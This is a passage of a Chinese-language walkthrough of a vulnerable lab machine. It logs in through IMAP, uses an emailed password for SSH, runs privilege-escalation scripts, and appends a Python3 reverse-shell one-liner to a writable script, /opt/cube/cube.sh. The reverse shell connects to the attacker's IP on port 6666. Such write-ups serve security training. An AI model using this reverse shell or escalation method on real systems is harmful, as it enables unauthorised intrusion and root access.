

下一步我們試著登陸看看,到了這裡有小夥伴就要問了,這個xise服務這麼登陸呢?這裡你可以使用命令列來登陸,也可以使用foxmail來登陸,小弟這裡使用foxmail來登陸,配置如下:

1.設定-新建

2.接收伺服器型別-選擇“imap”

3.2個伺服器都寫你的靶機ip



配置好以後,收到了2個郵件,其中在一個郵件裡收到了一個密碼,如圖:

密碼為:S1ck3nBluff+secureshell

下面我們使用這個密碼去登陸 “baksteen”賬戶,為什麼是他呢?因為第二封郵件他回覆了。。。。





成功登陸了,下一步就是提權了,老規矩我們在/tmp目錄下上傳2個提權指令碼,如圖:

這裡說一下,可千萬別忽略和小看提權指令碼哦,你可能能在這裡找到突破口。



在執行“linuxprivchecker.py”的時候可以看到靶機只安裝了python3,



通過另外一個指令碼,沒發現什麼突破口,







到了這裡小弟被卡了一段時間,最後小弟因為下班回家,又重新登陸了一下這個ssh,看到登陸的banner引起了我的警覺… 這尼瑪肯定又問題,使用我在使用者目錄下面檢視,如圖:

.viminfo檔案



發現可以檔案 /opt/cube/cube.sh

我們切換目錄下檢視一下,這個檔案許可權如何



下面就是修改這個檔案,

我們在後面加上我們的反彈shell,

這裡的shellcode為:python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“你的ip”,6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/bash”,”-i”]);’

(注:這裡可以通過前面已經知道該靶機只有安裝python3,故前面是 python3.)



